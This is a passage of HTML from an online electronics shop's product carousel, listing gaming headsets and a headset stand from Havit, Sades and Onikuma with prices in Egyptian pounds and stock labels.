			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-gamenote label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="gamenote" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamernote-1.png" srcset="" /></span><span class="attribute-label product-label label-term-havit label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="havit" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/havit-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/th650-111-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/th650-111-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/th650-111-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/th650-111-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/th650-111.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/th650-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/th650-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/th650-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/th650-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/th650-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8429" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8429"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="e7dda3c845" data-product-id="8429" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/">Havit GameNote TH650 RGB Dual Headset Stand With 2 USB port</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/accessories/usb-hub/" rel="tag">USB HUB</a>, <a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>275&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8429" data-product_sku="th650" aria-label="Read more about &ldquo;Havit GameNote TH650 RGB Dual Headset Stand With 2 USB port&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8372 status-publish last outofstock product_cat-headset product_tag-headset product_tag-sades has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8372">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-sades label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="sades" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8372" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8372"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="e7dda3c845" data-product-id="8372" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/">Sades SA903 7.1 Channel Surround USB Gaming Headset Blue</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.199&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8372" data-product_sku="sa903blue" aria-label="Read more about &ldquo;Sades SA903 7.1 Channel Surround USB Gaming Headset Blue&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8337 status-publish first outofstock product_cat-headset product_tag-gaming-headset product_tag-headset product_tag-onikuma has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8337">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x10-silver111-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x10-silver111-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver111-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver111-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver111.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x10-silver-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x10-silver-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8337" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8337"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="e7dda3c845" data-product-id="8337" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/">Onikuma X10 RGB Gaming Headset Over-Ear Detachable Mic</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.300&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8337" data-product_sku="x10grey" aria-label="Read more about &ldquo;Onikuma X10 RGB Gaming Headset Over-Ear Detachable Mic&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8294 status-publish last outofstock product_cat-headset product_tag-gaming-headset has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8294">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k3-3-5mm-wired-gaming-headset/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k3-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k3.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k3-3-5mm-wired-gaming-headset/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k3-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k3-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k3-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k3-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k3-1.jpg 500w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8294" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k3-3-5mm-wired-gaming-headset/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8294"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="e7dda3c845" data-product-id="8294" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k3-3-5mm-wired-gaming-headset/">Onikuma K3 3.5mm Wired Gaming Headset</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>699&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/onikuma-k3-3-5mm-wired-gaming-headset/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8294" data-product_sku="k3" aria-label="Read more about &ldquo;Onikuma K3 3.5mm Wired Gaming Headset&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7898 status-publish first instock product_cat-headset product_tag-headset product_tag-sades has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7898">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/sades-sa818-stereo-gaming-headphones-with-noise-reduction-mic/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-sades label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="sades" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/SA818-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/SA818-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/SA818-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/SA818-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/SA818.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/sades-sa818-stereo-gaming-headphones-with-noise-reduction-mic/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7898" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/sades-sa818-stereo-gaming-headphones-with-noise-reduction-mic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7898"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="e7dda3c845" data-product-id="7898" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/sades-sa818-stereo-gaming-headphones-with-noise-reduction-mic/">Sades SA818 Stereo Gaming Headphones With Noise-Reduction Mic</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>525&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=7898" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7898" data-product_sku="SA818-BLUE" aria-label="Add to cart: &ldquo;Sades SA818 Stereo Gaming Headphones With Noise-Reduction Mic&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7510 status-publish last instock product_cat-headset product_tag-gaming-headset has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7510">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k16-blue-led-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/first-page-of-product-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/first-page-of-product-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/first-page-of-product-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/first-page-of-product-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/first-page-of-product.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k16-blue-led-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k16-2-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k16-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k16-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k16-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k16-2.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7510" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k16-blue-led-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7510"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="e7dda3c845" data-product-id="7510" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k16-blue-led-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/">Onikuma K16 Blue LED Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>775&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=7510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7510" data-product_sku="onikuma-k16" aria-label="Add to cart: &ldquo;Onikuma K16 Blue LED Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7478 status-publish first instock product_cat-headset product_tag-gaming-headset has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7478">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k9-rgb-girlish-gaming-headphone-surround-sound-multi-platform-with-removable-cat-ears-pink/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="featured product-label">Hot</span><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-k9-pink-main-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/onikuma-k9-pink-main-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k9-pink-main-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k9-pink-main-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k9-pink-main.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k9-rgb-girlish-gaming-headphone-surround-sound-multi-platform-with-removable-cat-ears-pink/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7.jpg 1000w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7478" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k9-rgb-girlish-gaming-headphone-surround-sound-multi-platform-with-removable-cat-ears-pink/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7478"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="e7dda3c845" data-product-id="7478" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k9-rgb-girlish-gaming-headphone-surround-sound-multi-platform-with-removable-cat-ears-pink/">Onikuma K9 RGB Girlish Gaming Headphone Surround Sound With Removable Cat Ears</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.450&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=7478" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7478" data-product_sku="onikumak9pink" aria-label="Add to cart: &ldquo;Onikuma K9 RGB Girlish Gaming Headphone Surround Sound With Removable Cat Ears&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-387 -->
						</div>

</div><!-- #product-10489 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
